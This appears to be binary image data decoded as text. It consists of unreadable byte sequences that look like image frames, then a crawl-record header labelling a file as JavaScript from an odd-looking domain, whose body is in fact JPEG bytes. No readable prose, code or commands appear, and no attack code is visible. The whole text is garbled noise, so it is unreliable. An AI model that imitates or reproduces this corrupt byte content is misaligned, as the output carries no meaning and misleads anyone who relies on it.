�A��l�2�LB��p�����3#�wg��"L�0����E-�.�Ye*�AH���Ԋh�3���*�\��g��f$�&O~�}�t���B�F���Ȱ4�'4w*E!:@��0�:TT8�����(��Ak�dɲ,dۂ�8��ZM.^_X[l�"�����ؖ˔_Á����T��"�\V����H'ko�Z� |��e?N2<*�&pԷU3�Y��ϋ�F*��`��	 ���Гv�-�t�o~3�XmW�AT6[\�P����U��1���	`��zwݍ3>'`e��d6m�1pV���i��L���P^n=�n�V�h��Y�|���̵<Y\�[�Զ�ȱ�f��Ҿ�d�a���_�;�;�ݮ|��sd��q֭l^�8�R�,��R#�s�U�L�R�j��|]pvv9N�����E�K�kq�f^���={��_x?��N�
$��ƀ8�r�/��F(�9+|'d�����vV����{����[�u1B���� #�$�~��<o��L��/���2`<��)��h�S�P��k��0HO���R"[2i���q�W#��W���>��3��O�&ʰ��H��v��A3��+I@	�|��*2WC�W���:�� ��=vTI��?Vu| �P�rgG�~�G��<HN�g`� �3�4C(V�tY�G��FP� ,`Q��@}#4A��ÃS�>(H��GI�K!�LP
	 
�'x�#@uIlT}PD�7 FDp߄6x���҄S�L�'GgX��NK!SeDPP�$Tu�SІ�T=BuNo(T,�J��6�J	�t�����ԆI��0zNv 
IP7Ȥ��D�� �h��M�t뤉��O	x���	��Qh ��HJ(VLP��hN2�K����M�Wc �0 @���y�17eM���˸���K`��� 5B��P	I%G� �ȋ_��tow�%����� �ȊB�Ҹ�8u V!Va�R ZVx��PP3���X2%QhPY�%"���F5ʸ�����X�ĥ^��O�Ð����4����S �3Y,��H
s������`S��H銮H�D�N��� N����h�!X�O�N����<SI�T�!S�f��[��$� !�	  ,  4 v B  ��'��P��r���"eQ��@~?u��>�K�	j��db��h��eT�d:����nM�ש:�ѷh/\m�b]t�L���?@ 	)*RUT3"{}~�|/��h[��	l~�m�o9tF'
��]�]23z����{��}���0�Čsr[�>���]��"�ԍܹ��	�ی7����|ԟ�=xҏ�Ȯ�����%���X�|@Ѕ�����uQ`A;�} ����1/V	p0_[(O��;�����b�[X�`�l�ff[��d.@+5�<�3@DRH��S�h�̧O'�s��U�.�8���Ύ{�ڻ��#90X��S�l٩�P�+�iݫ����O�V��`齈�V��B�Ucm�sP+�}:a��*ik���qb�L �b�n]�X1>DD` ��V���O��Z*V�.A�5D8mr��m�>��{��(J ���= /uR�����s��1Z�g޸���"[����) �0 �m ,��dn�^�p�u�mgaeU�th��BD��v���Sw�Y�#)x�}V���A���A%M �F���dp�q�-�[h�	I��<6�Ԃ�!d���`^�C:i�A�E��`ޓAd Y#�ʽ���"�@'v�@��@�C!^Zq	,�Eq4�Y�!�cqw�I�Q.g!xX��\1�\�tMP�"'�7e����T�&x�զ�tJf�R	t�iaJH8�r`�� ��r��A�ga��\�g[�
{ε*����싲^�g���)t�� �E)����9�m���xP��4@�E�gHTj�!nG���j� 2*W�B��L�n��Z ��vP�50A�?L��,�)�tEP�m��p\�t],�8ӥ��@��2J���������J�0��l��J�'[HH0p�@K-W�${���]�=����s�.7�A��|p�d��"�f�۳-��s+!��#7M���X�x�t-�r?7���j-�\|k���u+<9� #P���Z�v�^�-���䥆(2�b ��TO��<Z�`9�Z�>��r+\9�i!�:�_޵��Bͼ�`;�A� �������3-��-vv�ӎ�!f̀<Lp���(|����<�f�A�\F��6��`ҫ_�rF;ra'i׫_j�>�ů����ש�a�@��_���ol�
@5~Oq.��
�&�&m_�2P ��Mo���&D{�b\����@]�{��� #4"�h
�y   ��]�A�,.PBh�Ըȹ����[@^`�%��d����v����j��p�bQ��Ģ����)� p�N�9���` s�� A��qq)�$$�7Ef����"�����O� %=)FOҒ��D�$E)J&����)��qQ �Ģ!{xK���6�d ��dVS�h�/���es��\ ��H`������k͏��d�/8P�P��X �)Oof�xp 8��S=`�4'v��[�p�K�
*҆&X �(E~��� ��> P��I
�Jܳ����L��T���m��]��U�� �ʂ��#-m�xшQ�A��U���@@)��F#�@� "���O��@.
1� �q�f�bk�\�Jױ�����C��'�ux����-�5uM�bK"�&�YI1\�Ŵ�xR^�s��j�z %!�Җ����8xя<D����m�F�E�?!�[C��<3>P-d��
l�,�Y�o3iY�����bS���  ��u�qR��t��R��t*���K�I/L�!��$������6L8�O�"V�<�q��U�Ú�p� ��
qbB��xe.�p8�j	�ncA�{���X 3�pyr��%�W,�>@���U1Ƌ=0cش�.v�Rq�� ^�5�����S��j$M Ԍ]��I6��NvE�$2��Y)�zU.e�v��ߒb�(�1��R�Y��ܸg7B�Ҋs�<����7Y����xf�o%J���4%�@V���3,��9�d�3��h0��!`W2�I���m�=�b���#$�Ĭ:8�r��ಌ� ����S����(ҬA�G϶��F��Ŋ��3��,X��=hEs�9��������9L�	�V�vڪ" �@#X�JV�@˳n%y.�B4*�-�L�;������N�)hٴ��\�Q�Ü���K�_�Y��-����b,���ׯ+0j#B����@�	�B���Z�-m#�j��F+��,�o�����4C`����f�rQM�#�椖�� ~UX�����h�r��2�e��*ژ��om��ci+��/�asjM��f��`���ŝ�ް)�0}���]E ��hj��]���xl��sɥ��%ڎ谳{Zz�6�m��l*�C��@IG��d�-���k�ʲ���m����;:^@u���.u��S;�\��w��kn�g��fC:��Bo�6_��V��#P��0:ᑰt��6���(z1����B�@܁0�_�KF4w��S|/ 6gJ��@,�8+�tD{5C<+S��`cOǳ<47KĀRWb���o@c i47�#;KP0gU h�[�=Tr�x�`OBE(D6ZA�2f4F��D+T)��>?�L#�R.�=�c;�c �tO��?�@��G�Hk�CmGYc�J�U0��FYX��J�7K�#�=A�	!F3�Et�H"G8;@5�%�R�s��S *���C؆�P	# 	K~cH$�	�qK�d4��>�-�(�N�xM��L#�H̖��pMxP!Ŋ��I�dL�D-O O�XO����������P��4 �����4P,�m�, KpR'5_�L���OC����r��V��M�mv���s���h�c@LPP|����T�� H�T��Tn�9�M��8[�H�Y����@	�x���i]E D�8�$9��T�(	x iN��.��>�p0ɒE !�  ,  4 v B  �`�f�"J�V,ϔERF# <��NcH$j�a��j� 	�cJ�U��i��[�D���z�i���E}��A�D*9B�&?��v~[W��XZ^"$@c@/)gi1> H~,{ISEJHUL;}����^_a+�
?�.�2(5 ��@9Du�ÇOV�������beq&	�	-�޸
���	������H��R������S\)�5푀"L0@����J��@1�
!4�'���`����#?�^��,Q420i�Ę� 6n�hꤩ�N�Qx�sd|����`A�0�AT�&���ŀ�
�!��u��VUb�@�B�����U'�ZD`���S��< �atD�v��� V<���,���
lva��*7�����+0���L(��׏-�	��ۜN���Al�R��=�����+�@���U�e���9�]������ǎ��yh	Ec����1 .%����m
�۶�e� d	g�<V��{��	�_~�� �P�"�%�	��v�R9�����h��Y�3Rh���A~��o�T7��h�4`��H�HS
 ͈��CN<6��״�b����Y_Vh4���l�(f�1L�!t��W�~6bF!Q" ��6f�lQ�4)ƕ���e@��	�����z%����<'_	�t*�`�68 S�
������W�	�H�h����h��uЁ�HNũs�"@��(a�4NX����8)���m���8�>*¯6+������٤"�ƴ����9��!*�'��=�T�Ec Ѳ��c�:j�9/��F ������E�~� �<:'���T�@�^{�u�+��)A6>	n��0�@��
ց�*+.��P�)�5@N:��0O����:ǖ�0A��M���"�w/_�z�+�m�V�%i�%U"O*����KFݒ+!~��7�s,����"7��N����q�ܲ�i{A�;�J���!��M:i�W�n��؊��ǤW��+(�L�A��͎4�8/�ﾻ+w��c\����@�S;����N���H�N��C����	b�7Ҏ�{�����߻S���/�9�v����Ɨ��������JP��[�/�ы���?���v�C�d��-޳7��5X��~�[`��� ��m�3]�/���/'L
�;f�v����e`yN�����m�/��۝ 'Ā��Ѓ�[E�B�!1���c�T���Ez�y	����PI$��ѹ��Y�El�������Y�mȯ5*ʉ4l�g�?;Ʊ #T�XG�	�Y�� =�)3��ZZ�G�Mr��R&i������~�K���������z8<�p��$,1)�>vr ��"YvGC��|�e �U�K6Ɉ���1���]Ox0�,c�KY�҆�c�+IMCњք��& �rZ�x���6�	An^3���,%`��χf��5��Ms�����?���rS�� 9
�	t#"�ħ�� 0t�0hixp���� ��@K3��������9�.�&I�2l �6����n��&J�R�b��
�A��&(r�E �����ݡ$ZP	�&!=EEŒ���!�Hk9Ȅ�r�U�pE
����$�8ú��P��s��y+ZK� �(#AlQ:3U���S��	Y1p8�-Qa�T�$d��	mvKZ�b�WQ~Z��u���k4�����܁�U�#f��#wEo�K\��6F�A���
I���teip��$`�?��}�k�;�ɶ�1�v�S��|�z�Z��z��U��5�O��'��ƾ��E�e-���Hc��%����΀?�U�� *�KyBI��$"	JAE��������́�3��h���S���1@_�
�A��l�2�LB��p�����3#�wg��"L�0����E-�.�Ye*�AH���Ԋh�3���*�\��g��f$�&O~�}�t���B�F���Ȱ4�'4w*E!:@��0�:TT8�����(��Ak�dɲ,dۂ�8��ZM.^_X[l�"�����ؖ˔_Á����T��"�\V����H'ko�Z� |��e?N2<*�&pԷU3�Y��ϋ�F*��`��	 ���Гv�-�t�o~3�XmW�AT6[\�P����U��1���	`��zwݍ3>'`e��d6m�1pV���i��L���P^n=�n�V�h��Y�|���̵<Y\�[�Զ�ȱ�f��Ҿ�d�a���_�;�;�ݮ|��sd��q֭l^�8�R�,��R#�s�U�L�R�j��|]pvv9N�����E�K�kq�f^���={��_x?��N�
$��ƀ8�r�/��F(�9+|'d�����vV����{����[�u1B���� #�$�~��<o��L��/���2`<��)��h�S�P��k��0HO���R"[2i���q�W#��W���>��3��O�&ʰ��H��v��A3��+I@	�|��*2WC�W���:�� ��=vTI��?Vu| �P�rgG�~�G��<HN�g`� �3�4C(V�tY�G��FP� ,`Q��@}#4A��ÃS�>(H��GI�K!�LP
	 
�'x�#@uIlT}PD�7 FDp߄6x���҄S�L�'GgX��NK!SeDPP�$Tu�SІ�T=BuNo(T,�J��6�J	�t�����ԆI��0zNv 
IP7Ȥ��D�� �h��M�t뤉��O	x���	��Qh ��HJ(VLP��hN2�K����M�Wc �0 @���y�17eM���˸���K`��� 5B��P	I%G� �ȋ_��tow�%����� �ȊB�Ҹ�8u V!Va�R ZVx��PP3���X2%QhPY�%"���F5ʸ�����X�ĥ^��O�Ð����4����S �3Y,��H
s������`S��H銮H�D�N��� N����h�!X�O�N����<SI�T�!S�f��[��$� !�  ,  4 v B  ��'��P��r���"eQ��@~?u��>�K�	j��db��h��eT�d:����nM�ש:�ѷh/\m�b]t�L���?@ 	)*RUT3"{}~�|/��h[��	l~�m�o9tF'
��]�]23z����{��}���0�Čsr[�>���]��"�ԍܹ��	�ی7����|ԟ�=xҏ�Ȯ�����%���X�|@Ѕ�����uQ`A;�} ����1/V	p0_[(O��;�����b�[X�`�l�ff[��d.@+5�<�3@DRH��S�h�̧O'�s��U�.�8���Ύ{�ڻ��#90X��S�l٩�P�+�iݫ����O�V��`齈�V��B�Ucm�sP+�}:a��*ik���qb�L �b�n]�X1>DD` ��V���O��Z*V�.A�5D8mr��m�>��{��(J ���= /uR�����s��1Z�g޸���"[����) �0 �m ,��dn�^�p�u�mgaeU�th��BD��v���Sw�Y�#)x�}V���A���A%M �F���dp�q�-�[h�	I��<6�Ԃ�!d���`^�C:i�A�E��`ޓAd Y#�ʽ���"�@'v�@��@�C!^Zq	,�Eq4�Y�!�cqw�I�Q.g!xX��\1�\�tMP�"'�7e����T�&x�զ�tJf�R	t�iaJH8�r`�� ��r��A�ga��\�g[�
{ε*����싲^�g���)t�� �E)����9�m���xP��4@�E�gHTj�!nG���j� 2*W�B��L�n��Z ��vP�50A�?L��,�)�tEP�m��p\�t],�8ӥ��@��2J���������J�0��l��J�'[HH0p�@K-W�${���]�=����s�.7�A��|p�d��"�f�۳-��s+!��#7M���X�x�t-�r?7���j-�\|k���u+<9� #P���Z�v�^�-���䥆(2�b ��TO��<Z�`9�Z�>��r+\9�i!�:�_޵��Bͼ�`;�A� �������3-��-vv�ӎ�!f̀<Lp���(|����<�f�A�\F��6��`ҫ_�rF;ra'i׫_j�>�ů����ש�a�@��_���ol�
@5~Oq.��
�&�&m_�2P ��Mo���&D{�b\����@]�{��� #4"�h
�y   ��]�A�,.PBh�Ըȹ����[@^`�%��d����v����j��p�bQ��Ģ����)� p�N�9���` s�� A��qq)�$$�7Ef����"�����O� %=)FOҒ��D�$E)J&����)��qQ �Ģ!{xK���6�d ��dVS�h�/���es��\ ��H`������k͏��d�/8P�P��X �)Oof�xp 8��S=`�4'v��[�p�K�
*҆&X �(E~��� ��> P��I
�Jܳ����L��T���m��]��U�� �ʂ��#-m�xшQ�A��U���@@)��F#�@� "���O��@.
1� �q�f�bk�\�Jױ�����C��'�ux����-�5uM�bK"�&�YI1\�Ŵ�xR^�s��j�z %!�Җ����8xя<D����m�F�E�?!�[C��<3>P-d��
l�,�Y�o3iY�����bS���  ��u�qR��t��R��t*���K�I/L�!��$������6L8�O�"V�<�q��U�Ú�p� ��
qbB��xe.�p8�j	�ncA�{���X 3�pyr��%�W,�>@���U1Ƌ=0cش�.v�Rq�� ^�5�����S��j$M Ԍ]��I6��NvE�$2��Y)�zU.e�v��ߒb�(�1��R�Y��ܸg7B�Ҋs�<����7Y����xf�o%J���4%�@V���3,��9�d�3��h0��!`W2�I���m�=�b���#$�Ĭ:8�r��ಌ� ����S����(ҬA�G϶��F��Ŋ��3��,X��=hEs�9��������9L�	�V�vڪ" �@#X�JV�@˳n%y.�B4*�-�L�;������N�)hٴ��\�Q�Ü���K�_�Y��-����b,���ׯ+0j#B����@�	�B���Z�-m#�j��F+��,�o�����4C`����f�rQM�#�椖�� ~UX�����h�r��2�e��*ژ��om��ci+��/�asjM��f��`���ŝ�ް)�0}���]E ��hj��]���xl��sɥ��%ڎ谳{Zz�6�m��l*�C��@IG��d�-���k�ʲ���m����;:^@u���.u��S;�\��w��kn�g��fC:��Bo�6_��V��#P��0:ᑰt��6���(z1����B�@܁0�_�KF4w��S|/ 6gJ��@,�8+�tD{5C<+S��`cOǳ<47KĀRWb���o@c i47�#;KP0gU h�[�=Tr�x�`OBE(D6ZA�2f4F��D+T)��>?�L#�R.�=�c;�c �tO��?�@��G�Hk�CmGYc�J�U0��FYX��J�7K�#�=A�	!F3�Et�H"G8;@5�%�R�s��S *���C؆�P	# 	K~cH$�	�qK�d4��>�-�(�N�xM��L#�H̖��pMxP!Ŋ��I�dL�D-O O�XO����������P��4 �����4P,�m�, KpR'5_�L���OC����r��V��M�mv���s���h�c@LPP|����T�� H�T��Tn�9�M��8[�H�Y����@	�x���i]E D�8�$9��T�(	x iN��.��>�p0ɒE ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/c3547bd0-8f77-4c6c-b719-a23cc87ff10b_.js
body_size: 68869
content:
���� JFIF      �� C 
	
		
$ &%# #"(-90(*6+"#2D26;=@@@&0FKE>J9?@=�� C=)#)==================================================��  �" ��             ��           ��     �s쉢�jf�r���T�N,�CK�{�����&JC�bl��lNC �`�i�lC�$�5!�<ϩ�����4!�)�!�q"�=_�}$�FQ#����ww�Ԫ\���*F\	Ě�&%!4E��J-AJ�1��q��=s�ԂJCb	Bd�����A4��`R  acG���gӲ1� B%Lcd�M�	�"�R�VWl*���g�q��L��)�H   ��<,����9�eWV��PM�Q��S�E��i��Y8�FNA8�$�̄�	��m0i�Lr���`�h�^��z{�� ��`����0� Ld���'�d�&��a�4�rh����XO&��"CI�q���	���_����EIH@�$�@9FL�Y&H  ������fd�z^~�� ! :$��
Q 6E�+!<UFȩGH),��=��=��� `�<ԇ�9E�!"v�ћ�Eq�g'�wN~A�>&��Q�>����N�%�ӳ��|�����cqd���@%�dHJH�� i�LxwrP���   �!���I�RI��%�E�H�qi)&j�>����A�@ 6y��4� L4t�u9��[_>��������3�L�����kRV�ϲ�$�>�]9�b�U������]�Z-\o?5�5����=	W;�)&�4���w|�w��v  ��1�OA� Q�	�+mFHP���US=W��r!�9�Bi�ާ+��q��c�J��iU�e,�p��Θ�i�3Wer�Ӌf��?�ͩ����犭�o=;|�^�t�v�9�힧?�D�{�nN^��m��Fe�X �6�07�<�z���50nDX�Lm&���`
,&��J:$Ơ�ϛ��=�I�`� #�1��C�~�cq����#���(쮲�Wi��ǆ�����Q5��9���)������?������r�|�vu�Ǣ�֍uj�;�KX���4�ٓZ���y�"�2 y�M�ӌ�6Q�I�C1L a	��¨�i���/�<ǩޑR@0CG��1��2�RkmvǗ\Y�a�ׯg���=�MZ������o��B��ǗfL�紟����u�7�o���CB��.�yyo�z=�{�הy�z����^�-x�VSo"b�� $�^�̳���6@)AԚz�m��   H�$�I����e�W��1�!�y�5�@`�Fe��]��>��ݗ9Tm͞�����n��W֣��g�L{��y섗W/���y�k⳿%����n�%]���3����w������@�yN����G>��|.�7���/S��bQ��r�ěL<ϧ�	��CdT�I�JQ�� ���  hdT�(N����� �   ���1�����wg�V:כ]�s��0Ύ��ׅ~;��]����K���K��uc׬�������~�������u1���3��r��y���<��ĳ�O���~��F�t�z�5��(�W�VWa)BI/5�<�>����S��jS��i�$$�4�8X,��k��r:�4�2*h�3ΰ��4C wW����U�s�C&z`��F���_?O�O�r����Ŭa��ήՏF���{��m�}짓�S�7w9��\��u�O�}_��ϝ���w~#���������܎����(�XrM#�����2�"�֔�9�L�`0@� M"I�8�"#�v8�G���H���d�D��x�d�m1Yw8}(�]���.=�q�g;��=W���{�{�>d9z}�M�z����͎��<��a����[��s�N�W՛3��YLW��';��ߟ��b�é����~�O���۷�<g����Իy\�3K-g�Ӧ)kI�Ll�R    h"��&B6@��y��	�%p	FA�x�SH���i;��{�>�eۛ�`���N-�^�}G.O��ˋ�����߇ Dh���>k�:}Kg��z��ۤ�*�Tit������;ϙ���^7�m�_���c�����%����O�s�N'S��f�Rq��kLe8Hly!�L� I
C�B�y�C�Hr�����D�αch  �����ƪ�M�K7�y=~wL���>�Om��u���u���H�P�~ӊ|�U����&�����;��[~�o[����rd�������]�N�_��ɢ�rr��}\~ǣ�е�?�<ϧf��OZ���%(�HC�*Q 	�cN�L�����6+h�p�+��2<��L@�)T�z�3ٍ�h��Lx�9y��طS�>og���O׾;�n�M���	y��^:W�]+�|���v�j������}g?��nog�Ϙ�ճx����j�����}u:\n�O�������I��oҳ9�ՍKAH"�
I�Li�i�eS ��p�J9=<�՜ZFN�谭J$Gρ�� ��a�2�U��ϓvLu�繓�ا�7����q��uѾ<���s�UZ*9��m~YO�<[9)�V��?���������#V�U=�!���x]Iy\/W�|�_��y�]oq⽷_6�uu�p����NJ�sR�& h���)&(�#% ���"0�N���E�:�#"T��:64#@	�(�+�5`��pɺ�}>i��ݪ�o���Ģ���+S�������l�+��^W�V|V�y�����ӛ�i��euz+,��\����sɅs���}�_E��Wr�x�ߣ�����F�l�L�&B6@r�`��!8L�a��r� 0iH��"���2�Ɓ� 	�`E����]Zd|���\�w�������s�|���9Q���:�XK]z#T+����"j�O^��S���ĿE�k�s�t��Ҹ�S���?�}&N����>�$���$���H^�FhL`�&�hE�`8��?hJH��0�E�6'˓1��.`M�&�9l�ծ��I�>a�}7Y�����������#�q(_u�f~�1�!6��+*��3�GN��Q�͞�u����w7���|��}�ܽ�H׳Y������~�񿭧r5۾<.��y�Q7�43&�(��j.��I 0LV+��qh`�8��/h�V�>���q<� m	��D'!�����[]�{8�'�~��_�\ч�B_5O��>�8�x��U���^8��CR��hѩ���o��-y����|���v�;{<�t�|��p�Xw7|�.�X���೯]��/"��Zy��i�� $ԁ0���h��'��! ��'Q��r��0@��)�1&��0#!�4 �g����rX<v*����s�?T�¸���
uf��<�s=O����(�N⒲�nϣ�+H�\����[�3��eP��;��s��_y������n� 5ӟk��9���z��=�ѧ�����7Y]���z�Q� 1�U�		4	Dm��L�2�1�e�$АŊ��4(L��Ԅ\�9�����^�W^�:˦�/�>���fޱU˶��r��y���a���i���Y�m�������K��7��e��YaY�_I��_�>q�,���_�|��;�Oܣ��ܾW��c�8ϧ	�l��@0��-I���@��L9�.aв2Ѐ#(1�Ȕ� ��/�[��()����GhM��55��|��ٹs�.�M�y�_ěӛ�����O5w�7
*Rp�*[�r�/34�,��<�k:|�ļ��2k>��>��˷�<t�}�Kc��_<�z;��REDd^��4'�i��Ο0�D�Kb]�<�@���Z��Q�4[��k�w�G�>��/�XSt3�w?���o���_=���/Smz|*�!-v&B$3�!E�Q(�c�5[��g�,���jͫX����k�Q�|Oe�C�>�=�,�_3i�6\�1���	�b�	�11&�Û��5( ��	���e��RƳ�L�ܒ���И�� H�R�nH���_̾�Ӕ�%�,k7�e�����y�]�+��te��*�I1kVD��!'aOC�N`�������z�s�>���Ү�v�OZ2�	�i��l��+ Lm0`>~�GF. �L �l��o�$�e6c� (0JD|���/�k��*�f���-�V�\�mnqM0͡Igd�E�,Q�z�R��WC/N[%��׊z��Q��;5�>.����Շo0�t��$"� `�0� m0 �5�Ԛ�,�%$�x��d��ԴYt����$�7$���^���I4wS-cMQ���5��7KS*؊��:]Wq�:w#��3q	�����+��i[Ӟ��>�N۵��G��Ξo߮����e=yI�Chb�"`	ō �H��+.iA���q\w��+VE"4�S�d�!#��W�	�\�,i�C�`�,<��~�ȓ3�"V%��b��<���̜����`���o�Mc�ѝ_��l��Io��F�b�螳Iv#}5����e���UV׮x��3=D�
��-����"`XBq+j�$����@I�5�^Y#ё�]b9r�#���-bfz3����T�ene�&`ۏ�X�g� n%XBZ̬�I���鑷����t��M��j��&μjǿ:bS�?N�[��0��1$��1�(��ȃ7���M%(�$І�$�E����A0�$D$D$E�H�@�@�yz"
i"����juOX�&�X������)9�3Z7eݾ6�xug��H|�;m���iŭs�
 C"�	�@�B�Bi0.A���)�@(�@6�RDg �!��4���Ȅ�	F 2N��J9�QX�meq(��PMk��;:R�e�(��L��G)箍�_���z�U�ΰ�>^�SR��W("I 	�1 n1,�7@� )"�U � 0@"��S��$�$�7	 �"�q		cqZ�4DSdZ�I�UvV�cً="'�9��`�,�I�k�~�J,�« R���T�N��dS��B4
	"�	��j"�~m�  )�b1S�&�����`P'I�ZFeR�����q�
lM\sR"��Zr�d�����V[5��ؑ�߾r���p f�V.>�V�׎o-U�:��$�%n!8�D���� 
 ������ �X�d��kU@�̉$��F	H����J�M(��U��+P�TY_=�V5+�~�M�\Վz���L�
&� �l��N}{#�𜣬k�s�"-X &����!���s3He��@4E4��� @ �H�iIP��R.�$[���8gE2�iVU6���%�J�h,��NJJ�bW+u��10JH@�0WU����b�5�B���4�DQ5��h��Q�#��iS  ���+L���A��J�j1ەn.u٬�U���S�"��MJ(�)��ˇ,�.m�:����F@� ��SuX�Mv�ҩ]d��o�Q�ԭ��)��-$��DY���@�r�	��IP!�hJ �������!�Q�y�f�r�;Pq�nm�M.��X�j��:�ĔV����Ӹ4կx�B�o��ȀJ(�,�%J�YaƄqY�Yl�j5J0�2!����0� h� C
��Sf�$�B.�l��j$q���B"�*f�[M��V�7Z�g�+��n6B��vWn�n��{�>�P  ���Y�VF��da�T�oy٥�;-U�8�#'��t�43rz��{8�O����KJ��&��4 �4 ��"C2� ��*Σ	�	��b�r��m�ۛ�U����6��'��YE��m���:z+���Ȼ��L�JR�a58��#\e�`���:�.����]2K����0t9�e�3ӭ=�F�1�0��S��Z�UNQ��I�� L&   � �s��%	���;�%�X�H��%m2�D����IyM�*�F�NW>��T��y T�FYB0��#T��]y�Ъ2��-��˥水F�Ȼ���a�د{��5��%�Ţ��*h�b��5߇�ʾ���~?%�����U[`4%$!�LTNQj&	�4�Us�:B��e�	E��E�1"nd�E�5��4廦/uO|���N0�YBnu¬���ם�1Y�E�a,�\3th�v���F�]��L�c�	����4�WRÅM+<Ľ0y�;��%�A1�iP,I JA\m�d%HJ� 	c��e�a2̕�W.Ю���8�\g��0�U
$� YMYyݽ~��J�tƋ3�SD���	k��pCf.]닎:(�V�	g
��.��WJ��ks�Ƣq���!8�6.�=Q>�P  �   �M   &�4B�h���+��   (�Vn}k�����Z�g�6Ak��Z�:�S�(_ͧfyV�垚��e�l�f��y���UJ����fn�+�|�`�?N��\Yj�pZ�t�;j�ƴ�lb�ƹֱDe]n_c\�V����   0C  L  &	0C@JQ[��   ˪��-��jԣ7�a8�Y\�Wm2՗F|SDvH���#(��̳�]�&���f��2Y�j�{.-#+�����_��G>о[�����o*������:��«*UT�G��z��         (�)��1�]�Yԇ1.��t�Il���  h �>���煐�X�pj	�U	W5
l�-m��+'�5[YƐ"VS+4Y���<�٪̶\�k5��\�6���9��;�����}H��ʹ�Qm2��|ޗo+�2��A�������:U�K�E���`�D� A�/0�H����%��U�Є��F�S,sƯ�U�BQ܌&���$�W(�u��MVe��Ve���r��L��qf].̽>E2��iʂJt �#T�ΣS#�e/��Q (L �b& h �	�  N 8��-��$��dBI���z�]s�.�|�}~������w�Ӌ���A4$�5PRD	!)&���J�Y��L�[f�2۬�{..�u�u���n"�Ur�a^lmϺ͠w�P     ��Ѐ�1�" �BMh��D@( &)�����^�/�n�]/�x:uw����s���ޥ���z-K	J*$�b��)"
q����B�(�<ӷe�-��<�\貉�4F�������:e�s�j��#�ӓ� L    ��	I�&����BM�eVQ	t��0���
��q���Rp���y��W���ې�|x����RyQ^��厪�U��*JX�U%h@��:��O6�:��;�vbہ	W�
�%�VT��s�]��ΘJHC� 0!���4EI N!Qta1&���׌4F�)� �5��~s_|��W���>�������gя�&!�����Bd�z����yՑΠ���i&�A7[5mù��e6F+\$����}d3Q�-�`ޔ��\����q��&k��?Y�5S�����$$�H  �  "�1���z�q{Nq�^�� <`     0i�  et�QΫ�F:s���}k��JG��ou���s�O���>g���C�>a��11��H"H"H"����Y���2��ʛ�O+N5	���Vk�lԡ(�E�Đ�Hr�   @4 ܘGiHҀGf������Q�fU��X�)����-c��Q��s�r���vÏj>Y�tz>��a����yo�ߛt�zn� �~��7��[=_��z|ދ���_����Ab��fQ!����3P�N�bA؈9G:�e ��kJe��  C@CL�է&��Tﱖ����Z���R���T)c�'�V]7=G[�`�WY�I/�W����l
<������}~�/O������Ǳ��=��������+��l�1b�>S|~i��^㯲�~� a-�ܒ�� '�X���Nk-WT�c�6u��ɦ:<��e��v�p5��j   M(�h�3��wS��ߎ��b��,�^�WU.���P-��nt�۞�-Ԛ�W8�f&�\�$�����?c��:����c�'�����y��y��>�;߷龧����J�<He�!�$�@�Rw(T��%�:��a��y�8����n�j�j�i�[Ƿ�u�r:V{�=d   �
���N��4�ϗOX��.uБ�Y�8�=�6�:�ѧ%ξwG���L$D��4�ŧ[K�n�W�y7������O�����9����>���W�{/	�s��������Qם �ִ�*�׬�e�T)���՛���F��I���y�aUsڪ�۞�N^oO�<~�i��F��� 4 (�oM�����j�«Y�"y�OM/x�կ&6�Y>�-�u��٧����ev�G6�k7���N�4澙�^^ݮ��{�
��_j^_���;����i�vo�|\^������'y>�eg/���������������yط�|���M�fG�˝p�՛�{u'��r�<��clו������4V���Zk&"   ��
��gяx��7�ɯ���z���u�w3�͚��+i��a�W�z<��\������kf�{�n�SP<O��~�?�G����|�������y~���|�����~���>������]x��]|�g��zK<���+?��~2W�� ��Y�^_�Fk���bsB-3Rz����>K6����H�a�Đ�� �     k���͝�ƺ����9�<]L�c��J�]}c�mŝI���s�:[��s앵�z95���sk����ݳ+�����|ߟy_M�}�E\��N\�g^�o��\�fks��p;zu~)�?�[��_X��}�>6�6���>��+�����f�Qzp�Ղo����n8����>-�&�:�_���&Q��ɃF�"��8�   &�i@�(��ǯ��V�,�WGmż�FV$��p�Ϡ�t9�2�>k��g�� a�_w�3Y�|�g�&��u���������4��'.$<���ꩾ?j)e�p��qW���-�4���t�d��=K<� z�U[���`�vq��\d� �����<���_>���jt��>��{�p&�d���   ��J.�-�k��$��~g�>���ݫ�_=���Μ��.m+�c������b����^��v���%���zQ�{>�eRԔb��Q�_f�,�tJ�is��Г�n���<�ޜ{��u��Yճ��迧*m��4�1��q}�UVi)�JG+����no��gX6�[u�u�����o���Ɓ8 ,���/��Y�Գ�~w�y{<��*��[y=2�+��~�/-��:8Wtmo����e�ǵlۨ�>��j�Y��6x�ާL�wS6�YT&�)2�r��;������s��Wb Ĝtɧ9'B����>��=8g���]HN���E�J<���� .�<�T�i�hA���|��3Mך���≕�J���j8H��[��K_��<��C�w̕m���}��r�ګ�����ԇ�c�?&Q������ZxϪa�}K��H�;�zO?/���gyw�p�e�Ǯ�=,��Ms�^����^�ٓV����L���5�A��ξ��O[��&�+������OC�5���Ui��<Ϥ�m]��Hp=e���f�E2ì�_"R���@ g�`b��/Arr�o7:K���h4{��j��+�q{�n��z}��������������u}����������W��.�;��x���s�������f���ҽn��Ӿ}+�긮��h���<�g~<w��է�_�z���K�'f�,�ϯW3�(��\v��
f��\.�5�c�sP��I�77s�:��]>�^�J糗�bߚֹ�CJr,�\q��rKJ���M�L��v�c���Ou~w�?/�z��/�|<x5��4tv�l��]�s��7}�៥u��k��z����}�C��O'[!v��Ӿ|zr�_l��e��R�5=�v��m�9��}�*����f�"6×[�E�*yc�j��e��[�V#sd2�4k�ؽ��o���a�����Ŭ��3��Z%�E��c��z������а�5��1]p���$��0�7a�Fx�v��\�H�r�=�;�5�����gPssPv���K��u�����K�z}IY�n��=&��NY�-.e8Y�ؙ+Ӗ�,�h�Y�z�GVq��z��yޤ�j��$y��L�:*ǖ^��d������}����}��W�˚�O����7�2�NVGɗ#�Y����f�|+}��Р   ~e$a)�R��L�빿[M_�L��?�v���>��<���[���^��{-�5�?��W�����=w�N�������8��U)�]���S��S,Y�ߔm�D����x�1q�n�S�ϡ<�5����g�8霺��_C�:H�&�o����WD뱞�g��N�kG�U5.��]�*Τ)½Ir7�%]�i��0 0��/�vJ)��*��� �o����揧x_5�~��?�������Y��^�7�mK����/���O��{��3���;�|l3Ϋ��[b#�}����Z���Iy�Ju�̪/6N.��Qח/��Ӌ��ֲ��p�;�������z���r]��h�>�4�=�
